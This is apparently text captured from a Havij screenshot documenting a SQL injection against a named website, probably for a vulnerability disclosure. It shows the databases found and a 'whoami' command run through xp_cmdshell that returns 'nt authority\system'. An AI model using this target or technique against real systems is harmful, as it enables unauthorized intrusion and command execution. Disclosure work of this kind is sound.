 Havij
Target: http://www2.chanhen.com/publicjob.asp?id=2
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: MsSQL no error Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Command: whoami Execute xp_exec os_ex RD
nt authority\system
nt authority\system
nt authority\system
nt authority\system
Status: I'm IDLE Clear Log
Data Base Found: OADATA
Data Base Found: OATEST
Data Base Found: poshq
Executing command: whoami
CrCreating temp table successful
ExExecuting and dumping successful
MeMerging results successful
FeResults received (80 bytes)
ReRemoving temp table successful
www.wooyun.org